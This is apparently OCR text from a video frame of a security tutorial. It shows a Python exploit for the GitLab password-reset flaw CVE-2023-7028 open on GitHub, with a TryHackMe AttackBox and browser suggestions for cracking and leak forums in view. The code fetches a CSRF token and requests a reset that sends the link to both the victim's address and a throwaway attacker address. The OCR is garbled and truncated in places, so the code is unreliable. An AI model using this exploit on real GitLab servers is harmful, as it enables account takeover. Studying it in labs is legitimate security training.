 html = self.s.get(f'{self.url.scheme}://{self.url.netloc}/users/password/new',
verify=False).text
regex = r'<meta name="csrf-token" content="(.*?)" />'
token = re.findall(regex, html)[0]
print(f'[DEBUG] authenticity_token = {token}')
return token
except Exception:
print('[DEBUG] Failed ... quitting')
return None
def ask_reset(self):
token = self.get_csrf_token()
if not token:
return False
query_string = urlencode({
'authenticity_token': token,
'user[email][]': [self.target, self.evil]
}, doseq=True)
head = {
'Origin': f'{self.url.scheme}://{self.url.netloc}',
'Accept':
'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Content-Type': 'application/x-www-form-urlencoded',
'Referer': f'{self.url.scheme}://{self.url.netloc}/users/password/new',
'Connection': 'close',
'Accept-Language': 'en-US,en;q=0.5',
'Accept-Encoding': 'gzip, deflate, br'
}
print('[DEBUG] Sending reset password request')
html = self.s.post(f'{self.url.scheme}://{self.url.netloc}/users/password',
data=query_string,
ad,
Applications Places System Sun 4 Feb, 21:04 AttackBox IP:10.10.197.96
CVE-2023-7028/CVE-2023-7028.py at main · Vozec/CVE-2023-7028 · GitHub — Mozilla Firefox
Add latest changes from Sign in · GitLab CVE-2023-7028/CVE-202
https://github.com/Vozec/CVE-2023-7028/blob/main/CVE-2023-702
TryHackMe | Learn Cy… hell Cheat S…
Search with Amazon.co.uk
Cracking forum and community
crackingx.com
LeakBase - Official Community Forum
leakbase.io
CVE-2023-7028/CVE-2023-7028.py at main · Vozec/CVE-202 Switch to Tab
Sign in · GitLab Switch to Tab
Free combolists | NoHide
nohide.space
TryHackMe | Cyber Security Training
tryhackme.com
YouTube
youtube.com
This time, search with:
Code Issues
main CV
Vozec Patch 3 weeks ago History
214 lines (186 loc) · 8.
Code Blame w
1 import reque
2 import argpa
3 from urllib.
4 from random
5 from time im
6 import re
7
8 requests.pac
9
10 class OneSecMail_api:
11 def __init__(self):
12 self.url = "https://www.1secmail.com"
13 self.domains = []
14
15 def get_domains(self):
16 print('[DEBUG] Scrapping available domains on 1secmail.com')
17 html = requests.get(f'{self.url}').text
18 pattern = re.compile(r'<option value="([a-z.1]+)" data-prefer')
19 self.domains = pattern.findall(html)
LET'S LEARN
TOGETHER
SUBSCRIBE